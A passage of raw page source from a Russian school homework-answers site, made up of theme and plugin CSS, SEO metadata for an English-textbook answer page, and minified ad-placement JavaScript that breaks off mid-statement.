.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html#article","isPartOf":{"@id":"https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко","datePublished":"2022-04-05T16:12:49+00:00","dateModified":"2024-02-07T10:51:52+00:00","mainEntityOfPage":{"@id":"https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html"},"wordCount":164,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Английский язык 6 класс Учебник Ваулина, Дули, Подоляко"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html","url":"https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html","name":"Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2022-04-05T16:12:49+00:00","dateModified":"2024-02-07T10:51:52+00:00","description":"Решебник Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко&raquo;" href="https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 